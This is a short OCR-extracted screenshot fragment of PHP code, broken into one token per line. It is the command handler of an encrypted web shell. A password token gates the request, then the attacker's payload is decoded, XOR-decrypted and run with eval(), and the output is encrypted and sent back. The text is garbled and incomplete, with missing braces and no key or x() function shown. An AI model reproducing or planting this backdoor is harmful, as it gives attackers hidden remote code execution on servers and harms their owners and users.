
if
 (strcmp(base64url_decode(
$split
[
0
]),
's3p3hr'
$decoded
 = base64url_decode(
$split
[
1
]);

$decrypted
 = x(
$k
,
$decoded
);

		ob_start();

try
 {

eval
(
$decrypted
);

		}

catch
 (
exception
$e
) {

print
(
$e
->getMessage());

		}

$o
 = ob_get_contents();

$c
 = x(
$k
, 
$o
);

$e
 = base64url_encode(
$c
);

		ob_end_clean();

print
(
$e
 . 
"\n"
);

?>
Function Calls